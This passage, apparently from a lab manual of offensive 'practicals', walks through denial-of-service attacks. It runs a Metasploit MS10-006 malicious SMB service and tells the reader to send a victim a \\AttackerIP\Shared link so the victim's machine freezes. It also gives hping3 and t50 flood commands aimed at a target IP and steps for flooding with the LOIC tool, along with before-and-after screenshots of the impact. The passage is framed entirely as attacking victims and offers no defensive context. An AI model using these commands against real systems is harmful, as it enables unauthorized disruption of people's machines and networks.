

Step 8: run

msf auxiliary(ms10\_006\_negotiate\_response\_loop) > run [\*] Starting the malicious SMB service...  $[*]$  To trigger, the vulnerable client should try to access: \\192.168.0.114\Shared\Anything  $\overline{[} * ]$  Server started.

Giv[e \\AttackerIP\Shared\Anything](file://AttackerIP/Shared/Anything) link to victim he will be frozen.

## Ex[: \\192.168.0.100\Shared\Anything](file://192.168.0.100/Shared/Anything)

#### **Practical No 5: Using Hping3 to flood on target**

hping3 <TARGET IP> --flood



### **Practical No 6: Using t50 to flood on target**

#### t50 <TARGET IP> --flood



You can see the attack impacts of the above attacks in the below images,

#### Before Attack



During Attack



After Stopping Attack



**Practical No 7: Using LOIC Tool to Attack on Target**



After clicking on IMMA CHARGIN MAH LAZER you can see the following picture of flooding

Click on stop flooding to stop attack.

